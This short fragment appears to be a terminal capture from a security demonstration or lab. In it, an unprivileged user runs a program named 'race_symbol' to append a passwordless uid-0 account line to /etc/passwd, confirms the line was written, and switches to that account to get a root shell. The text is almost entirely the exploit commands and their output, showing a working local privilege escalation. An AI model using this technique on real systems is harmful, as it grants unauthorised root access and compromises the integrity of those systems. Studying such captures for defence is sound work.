 [1234@hyune tmp]$ ./race_symbol race_symbol::0:0:root:/root:/bin/bash
Write OK
[1234@hyune tmp]$ tail -n 1 /etc/passwd
race_symbol::0:0:root:/root:/bin/bash
[1234@hyune tmp]$ su race_symbol
[root@hyune tmp]#